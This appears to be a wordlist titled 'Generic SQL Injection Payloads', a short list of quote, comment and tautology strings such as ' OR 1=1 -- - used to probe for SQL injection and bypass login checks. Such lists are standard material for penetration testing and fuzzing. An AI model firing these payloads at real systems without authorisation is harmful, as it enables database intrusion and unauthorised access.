 Generic SQL Injection Payloads
'
''
`
``
,
"
""
/
//
\
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
OR 1=1
' OR 'x'='x
' AND id IS NULL; --